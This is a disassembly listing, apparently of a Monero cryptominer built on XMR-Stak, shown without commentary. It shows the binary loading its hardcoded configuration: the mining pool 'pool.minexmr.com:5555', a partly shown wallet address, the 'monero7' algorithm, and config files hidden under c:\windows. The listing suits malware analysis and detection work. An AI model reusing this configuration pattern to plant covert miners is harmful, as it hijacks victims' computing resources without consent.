 .text:0000000140098882 call get_xmr_stak_config_name
.text:0000000140098887 cmp byte ptr cs:aPoolMinexmrCom, 0 ; "pool.minexmr.com:5555"
.text:000000014009888E jnz short loc_140098895
.text:0000000140098890 mov r8, r14
.text:0000000140098893 jmp short loc_1400988AA
.text:0000000140098895 ; ---------------------------------------------------------------------------
.text:0000000140098895
.text:0000000140098895 loc_140098895: ; CODE XREF: sub_140097FD0+8BE↑j
.text:0000000140098895 or r8, 0FFFFFFFFFFFFFFFFh
.text:0000000140098899 nop dword ptr [rax+00000000h]
.text:00000001400988A0
.text:00000001400988A0 loc_1400988A0: ; CODE XREF: sub_140097FD0+8D8↓j
.text:00000001400988A0 inc r8
.text:00000001400988A3 cmp byte ptr [rdi+r8], 0
.text:00000001400988A8 jnz short loc_1400988A0
.text:00000001400988AA
.text:00000001400988AA loc_1400988AA: ; CODE XREF: sub_140097FD0+8C3↑j
.text:00000001400988AA mov rdx, rdi
.text:00000001400988AD lea rcx, [rax+48h]
.text:00000001400988B1 call init_strobj
.text:00000001400988B6 call get_xmr_stak_config_name
.text:00000001400988BB lea r15, a47tscy1qujn1fx ; "47Tscy1QuJn1fxHiBRjWFtgHmvqkW71YZCQL33L"...
.text:00000001400988C2 cmp byte ptr cs:a47tscy1qujn1fx, 0 ; "47Tscy1QuJn1fxHiBRjWFtgHmvqkW71YZCQL33L"...
.text:00000001400988C9 jnz short loc_1400988D0
.text:00000001400988CB mov r8, r14
.text:00000001400988CE jmp short loc_1400988DE
.text:00000001400988D0 ; ---------------------------------------------------------------------------
.text:00000001400988D0
.text:00000001400988D0 loc_1400988D0: ; CODE XREF: sub_140097FD0+8F9↑j
.text:00000001400988D0 or r8, 0FFFFFFFFFFFFFFFFh
.text:00000001400988D4
.text:00000001400988D4 loc_1400988D4: ; CODE XREF: sub_140097FD0+90C↓j
.text:00000001400988D4 inc r8
.text:00000001400988D7 cmp byte ptr [r15+r8], 0
.text:00000001400988DC jnz short loc_1400988D4
.text:00000001400988DE
.text:00000001400988DE loc_1400988DE: ; CODE XREF: sub_140097FD0+8FE↑j
.text:00000001400988DE mov rdx, r15
.text:00000001400988E1 lea rcx, [rax+0B8h]
.text:00000001400988E8 call init_strobj
.text:00000001400988ED call get_xmr_stak_config_name
.text:00000001400988F2 mov byte ptr [rax+43h], 0
.text:00000001400988F6 call get_xmr_stak_config_name
.text:00000001400988FB lea rcx, [rax+0E0h]
.text:0000000140098902 mov r8d, 7
.text:0000000140098908 lea rdx, aMonero7 ; "monero7"
.text:000000014009890F call init_strobj
.text:0000000140098914 call get_xmr_stak_config_name
.text:0000000140098919 mov byte ptr [rax+0D8h], 0
.text:0000000140098920 call get_xmr_stak_config_name
.text:0000000140098925 lea rcx, [rax+100h]
.text:000000014009892C mov r8d, 15h
.text:0000000140098932 lea rdx, aCWindowsConfig ; "c:\\windows\\config.txt"
.text:0000000140098939 call init_strobj
.text:000000014009893E call get_xmr_stak_config_name
.text:0000000140098943 lea rcx, [rax+120h]
.text:000000014009894A mov r8d, 12h
.text:0000000140098950 lea rdx, aCWindowsPplTxt ; "c:\\windows\\ppl.txt"
.text:0000000140098957 call init_strobj
.text:000000014009895C mov [rbp+498h+var_4F8], 0Fh
.text:0000000140098964 mov [rbp+498h+var_500], r14